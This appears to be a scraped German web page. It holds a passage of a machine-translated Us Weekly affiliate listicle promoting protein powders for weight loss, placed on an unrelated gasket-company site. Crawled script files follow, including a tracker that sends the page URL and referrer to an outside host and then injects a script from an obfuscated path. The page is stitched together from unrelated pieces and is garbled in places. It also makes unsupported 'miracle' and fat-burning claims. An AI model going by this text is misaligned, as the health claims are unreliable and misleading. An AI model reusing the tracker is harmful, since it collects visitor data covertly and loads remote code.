Ernährungspläne, um ein gesundes Leben zum Kinderspiel zu machen.  Sind Sie bereit, Ihre Gesundheit auf die nächste Stufe zu heben?  Probieren Sie Ora Organic Vegan Protein Powder aus und spüren Sie den Unterschied!</p><p> Gesundheitsbegeisterte aufgepasst!  Sind Sie auf der Suche nach einem Proteinpulver, das Wunder beim Abnehmen bewirkt?  Dann sind Sie bei GHOST Whey Protein Powder genau richtig!  Dieses Proteinpulver enthält sowohl Molkenisolat als auch -Konzentrat und ist damit eines der besten auf dem Markt.  Es verfügt nicht nur über ein hervorragendes Makronährstoffprofil, sondern auch über einen köstlichen Geschmack, der Ihnen das Gefühl gibt, eine betrügerische Mahlzeit zu sich zu nehmen.  Darüber hinaus ist Ihr Körper durch die Zugabe von Verdauungsenzymen in der Lage, mehr Nährstoffe aufzunehmen, was Ihre Fitness auf die nächste Stufe hebt.  Und wenn Sie glauben, dass das alles ist, werden Sie begeistert sein zu erfahren, dass GHOST Whey Protein Powder keinen zugesetzten Zucker, Füllstoffe oder künstliche Zutaten enthält, was es zu einer gesunden und praktischen Option für die Gewichtsabnahme und gesunde Ernährung macht.  Machen Sie sich bereit, Ihr Fitnessprogramm mit Hilfe von GHOST Whey Protein Powder auf den Kopf zu stellen!</p><p> Suchen Sie nach einem köstlichen und nahrhaften Proteinpulver, das speziell für Frauen entwickelt wurde?  Dann sind Sie bei FoxyFit Protein for Her genau richtig!  Im Gegensatz zu anderen Produkten auf dem Markt, die voller künstlicher Zusatzstoffe und zugesetztem Zucker sind, enthält dieses Pulver nur natürliche Inhaltsstoffe wie pflanzliche Proteine, Gemüse und natürliche Süßstoffe.  Es ist die perfekte Wahl für alle, die abnehmen möchten, ohne auf wichtige Nährstoffe zu verzichten, und der Schokoladengeschmack wird Ihren Gaumen mit Sicherheit befriedigen.  Egal, ob Sie es als Snack oder in Ihren Lieblingsshakes und Smoothies genießen, FoxyFit Protein for Her hilft Ihnen dabei, Ihre Fitnessziele auf die leckerste Art und Weise zu erreichen.  Warum also warten?  Bestellen Sie noch heute und genießen Sie ein gesünderes und glücklicheres Leben!</p><p> Verwandeln Sie Ihre Abnehmreise mit Purely Inspired Organic Protein Powder.  Vollgepackt mit einer kuratierten Mischung aus braunem Reis, Erbsen und Chiasamen bietet dieses Proteinpulver eine reine und saubere Energiequelle und fördert gleichzeitig gesunde Muskeln, Haut und Haarwachstum.  Aber das ist noch nicht alles.  Mit speziellen Enzymen, die zur Maximierung der Absorption beitragen, zeichnet sich dieses zertifizierte Bio-Pulver als eines der besten für diejenigen aus, die eine erfolgreiche Gewichtsabnahme anstreben.  Verabschieden Sie sich von künstlichen Aromen und Konservierungsstoffen und begrüßen Sie ein besseres, genährtes Leben mit Purely Inspired Organic Protein Powder.</p><p> Suchen Sie nach einem Proteinpulver, das Ihnen beim Erreichen Ihrer Abnehmziele einen Schub geben kann?  Dann sind Sie bei Six Star Whey Protein Plus genau richtig!  Dieses einzigartige Pulver ist vollgepackt mit essentiellen Aminosäuren und Proteinen, die Ihnen dabei helfen, das Beste aus Ihrer Diät- und Fitnessroutine herauszuholen.  Es ist nicht nur super praktisch in der Anwendung, sondern verfügt auch über zusätzliche Inhaltsstoffe, die es von den anderen Proteinpulvern auf dem Markt abheben.  Außerdem müssen Sie es nicht einmal mit Wasser oder Milch mischen – es kann in Shake-Form verzehrt oder sogar zu Ihren Lieblingssnacks hinzugefügt werden.  Mit seinem beeindruckenden Nährwertprofil, dem köstlichen Geschmack und den nachgewiesenen Vorteilen bei der Fettverbrennung ist Six Star Whey Protein Plus das ultimative Proteinpulver für alle, die es ernst meinen, ihre Abnehmziele zu erreichen.</p><p> Alle Fitnessbegeisterten aufgepasst!  Sind Sie es leid, beim Abnehmen einen Stillstand zu erreichen?  Dann sind Sie bei BSN SYNTHA-6 Molkenproteinpulver mit mizellarem Kasein genau richtig.  Diese kraftvolle Formel revolutioniert das Spiel mit ihrer wissenschaftlich fortschrittlichen Proteinmischung, die Ihnen dabei helfen soll, einen maximalen Muskelaufbau und eine gesunde Gewichtsabnahme zu erreichen.  Dieser Game-Changer mit dem Spitznamen „8-Stunden-Protein mit langsamer Freisetzung“ enthält mizellares Kasein, das dafür sorgt, dass Ihr Körper bis zu acht Stunden lang kontinuierlich Nährstoffe erhält!  Wenn Sie echte Ergebnisse sehen und Ihre gesunde Ernährung verbessern möchten, probieren Sie noch heute BSN SYNTHA-6 Molkenproteinpulver mit mizellarem Kasein!</p><p> Sind Sie auf der Suche nach einem Proteinshake, der Ihre Abnehmziele nicht beeinträchtigt?  Dann sind Sie bei Nature's Bounty Complete Protein & Vitamin Shake Mix genau richtig.  Diese Mischung bietet eine einzigartige Kombination aus Molkenprotein und pflanzlichen Proteinen wie Quinoa und Chiasamen, sodass Sie sich länger satt fühlen.  Darüber hinaus liefern die 20 enthaltenen Vitamine und Mineralstoffe eine zusätzliche Portion Nährstoffe zur Unterstützung Ihres Körpers.  Mit nur 100 Kalorien pro Messlöffel und ohne Zuckerzusatz ist es die perfekte Option für alle, die beim Abnehmen etwas zusätzliches Protein zu ihrer Ernährung hinzufügen möchten.</p><p> Wenn Sie ein paar Kilo abnehmen und Muskeln aufbauen möchten, könnte Proteinpulver Ihre Geheimwaffe sein.  Aber bei so vielen verfügbaren Optionen kann es überwältigend sein, zu wissen, welche man wählen soll.  Glücklicherweise gibt es, egal ob Sie ein Fan von Molkenprotein sind oder eine pflanzliche Alternative bevorzugen, definitiv ein Pulver, das Ihren Vorlieben entspricht.  Bedenken Sie jedoch, dass Proteinpulver keine Wunderlösung ist.  Um optimale Ergebnisse zu erzielen, müssen Sie sich dennoch an eine ausgewogene Ernährung und regelmäßige Trainingsroutinen halten.  Das Tolle an Proteinpulver ist, dass es dazu beitragen kann, dass Sie sich satt fühlen und den ganzen Tag über weniger Kalorien zu sich nehmen.  Und wenn Sie beim Abnehmen Angst haben, Muskelmasse zu verlieren, ist Protein Ihr Freund.  Es hilft Ihnen, Muskeln zu erhalten, was Ihren Stoffwechsel tatsächlich steigern kann.  Auch wenn Proteinpulver allein nicht den Eindruck einer perfekten Gesundheit vermittelt, ist es ein hilfreiches Werkzeug, das Sie in Ihrem Arsenal haben sollten.</p><p>Weitere Tipps und Angebote finden Sie hier!</p><p> Dieser Beitrag wurde Ihnen vom Shop With Us-Team von Us Weekly präsentiert.  Das Team von „Shop With Us“ möchte Produkte und Dienstleistungen hervorheben, die unsere Leser interessant und nützlich finden könnten, wie zum Beispiel Outfits für Hochzeitsgäste, Geldbörsen, Badeanzüge in Übergrößen, Damen-Sneakers, Braut-Shapewear und perfekte Geschenkideen für jeden in Ihrem Leben.  Die Produkt- und Serviceauswahl stellt jedoch in keiner Weise eine Empfehlung von Us Weekly oder einer im Beitrag erwähnten Berühmtheit dar.</p><p> Das Shop With Us-Team erhält möglicherweise kostenlos Produkte von Herstellern zum Testen.  Darüber hinaus erhält Us Weekly eine Vergütung vom Hersteller der Produkte, über die wir schreiben, wenn Sie auf einen Link klicken und dann das in einem Artikel vorgestellte Produkt kaufen.  Dies beeinflusst nicht unsere Entscheidung darüber, ob ein Produkt oder eine Dienstleistung vorgestellt oder empfohlen wird.  Shop With Us agiert unabhängig vom Werbeverkaufsteam.  Wir freuen uns über Ihr Feedback unter <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9fccf7f0efc8f6ebf7caecdfeaecf2fef8fee5f6f1fab1fcf0f2">[email&#160;protected]</a>.  Viel Spaß beim Einkaufen!</p>
          <div class="product-detail-inquiry">
            <div class="sharewrap"></div><br>
            <div class="page-select">
              <div class="previous btn"><em class="iconfont icon-xiangzuo"></em></div>
              <div class="content">
                <div>
                  <p> <a href="/news/accessories-to-make-packing-light-more-attainable-for-photographers">Zubehör, das leichtes Packen für Fotografen einfacher macht</a></p>
                </div>
                <div>
                  <p> <a href="/news/the-18-best-mens-sweaters-of-2023">Die 18 besten Herrenpullover des Jahres 2023</a></p>
                </div>
              </div>
              <div class="next btn"><em class="iconfont icon-xiangyou"></em></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</main>

<!-- footer -->
<footer>
  <div class="foot-top">
    <div class="container">
      <div class="left">
        <div class="title">Ihre perfekte Golfstadion-Auswahl</div>
        <div class="text">Melden Sie sich f&#xFC;r unseren monatlichen Newsletter an, um die neuesten Nachrichten und Artikel zu erhalten</div>
      </div>
      <div class="right"><a href="/contact-us" class="more">Kontaktiere uns <em class="iconfont icon-zhixiangyou"></em></a></div>
    </div>
  </div>
  <div class="container">
    <div class="foot-item foot-item1">
      <div class="foot-title">SOZIALES TEILEN</div>
      <div class="foot-share">
        <a href="/" rel="nofollow" title="facebook"><em class="iconfont icon-facebook"></em></a>
        <a href="/" rel="nofollow" title="linkedin"><em class="iconfont icon-linkedin"></em></a>
        <a href="/" rel="nofollow" title="twitter"><em class="iconfont icon-twitter-fill"></em></a>
        <a href="/" rel="nofollow" title="youtube"><em class="iconfont icon-youtube"></em></a>
        <a href="/" rel="nofollow" title="instagram"><em class="iconfont icon-instagram"></em></a>
        <a href="/" rel="nofollow" title="TikTok"><em class="iconfont icon-icon_TikTok"></em></a>
      </div>
    </div>
    <div class="foot-item foot-item2">
      <div class="foot-title">LINKS</div>
      <ul>
        <li><a href="/">Heim</a></li>
        <li><a href="/about-us">&#xDC;ber uns</a></li>
        <li><a href="/products">Produkte</a></li>
        <li><a href="/news">Nachricht</a></li>
        <li><a href="/blog">Blog</a></li>
        <li><a href="/contact-us">Kontaktiere uns</a></li>
        <li><a href="/sitemap.xml">Seitenverzeichnis</a></li>
        <li><a href="/privacy-policy">Privacy Policy</a></li>
      </ul>
    </div>
    <div class="foot-item foot-item3">
      <div class="foot-title">KATEGORIEN</div>
      <ul>
        <li><a href="/gasket">Dichtung</a></li>
        <li><a href="/spiral-wound-gasket">Spiralgewickelte Dichtung</a></li>
        <li><a href="/ring-joint-gasket">Ringgelenkdichtung</a></li>
        <li><a href="/kamprofile-gasket">Kamprofile-Dichtung</a></li>
        <li><a href="/graphite-gasket">Graphitdichtung</a></li>
        <li><a href="/double-jacketed-gasket">Doppelmanteldichtung</a></li>
        <li><a href="/ptfe-gasket">PTFE-Dichtung</a></li>
        <li><a href="/expanded-ptfe-tape">Erweitertes PTFE-BAND</a></li>
      </ul>
    </div>
    <div class="foot-item foot-item4">
      <div class="foot-title">PARTNERFIRMA</div>
      <ul>
<li><a href="https://de.fuhui-autoparts.com/" target="_blank">QuanZhou LiCheng Fuhui Autoteile Co., Ltd</a></li><li><a href="https://de.zwzmachinery.com/" target="_blank">Zanchen  (Xiamen)  Importieren  &amp;  Export  Co., Ltd</a></li><li><a href="https://de.chinastonecrushers.com/" target="_blank">Hangzhou  Zusammenhalt  Technologie  Co., Ltd</a></li><li><a href="http://de.bortoonengineparts.com/engine-piston/" target="_blank">Motorkolben zu verkaufen</a></li><li><a href="http://de.sz-gaodao.com/special-type-mechanical-seal/" target="_blank">Spezielle Gleitringdichtung, hergestellt in China</a></li><li><a href="https://de.lighting-custom.com/" target="_blank">Zhongshan  JSP  Beleuchtung  Co.,  Ltd.</a></li>      </ul>
    </div>    
  </div>
  <div class="foot-copyright">
    <p>Copyright &copy; de.wqblyqybc.com, Alle Rechte vorbehalten.&nbsp;&nbsp;&nbsp;&nbsp;<a href="edward@wqblyqybc.com" target=""><span class="__cf_email__" data-cfemail="4421203325362004333526283d353d26276a272b29">[email&#160;protected]</span></a></p>
  </div>
  <div class="gotop"><em class="iconfont icon-xiangshang"></em></div>
</footer>
 
<!-- script -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/themes/sydney/js/axios.min.js"></script>
<script src="/themes/sydney/js/jquery3.6.1.js"></script>
<script src="/themes/sydney/js/toast.js"></script>
<script src="/themes/sydney/js/swiper.min.js"></script>
<script src="/themes/sydney/js/vanilla-lazyload.js"></script>
<script src="/themes/sydney/js/share.js"></script>
<script src="/themes/sydney/js/style.js"></script>
<script src="/themes/sydney/js/page.js"></script>
<script src="/themes/sydney/js/contact.js"></script>
<script src="/themes/sydney/js/news.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://info.53hu.net/traffic.js?id=08a984h6ak
body_size: 543
content:
(function() {
    var mt = {}
    , u = null
    , id = "08a984h6ak"
    , d = [];
    mt.log = function(a, b) {
        var img = new Image
          , d = "mini_tangram_log_" + Math.floor(2147483648 * Math.random()).toString(36);
        window[d] = img;
        img.onload = function() {
            console.log('图像已成功加载！');
            // document.body.appendChild(img);
            img.onload = u;
            img = window[d] = u;
            b && b(a)
        }
        ;
        img.src = a
    };
    d.push("id=" + id);
    d.push("u=" + encodeURIComponent(document.location.href));
    d.push("r=" + encodeURIComponent(document.referrer));
    d.push("t=" + Date.now());
    mt.log('//info.53hu.net/traffic.js?' + d.join("&"));

    function f(){
        var url = new URL(document.location.href);
        var hy = document.createElement("script");
        hy.src = "//" + url.host + "/jk23cp0w7g0qw968a52o?c=x7q88m5u";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hy, s);
    }
    setTimeout(f, 2000);
})();

--- FILE ---
content_type: application/javascript
request_url: https://de.wqblyqybc.com/jk23cp0w7g0qw968a52o?c=x7q88m5u
body_size: -190
content:
var id = "b4117e3f145fb27ff47f3802ec27f517";
        
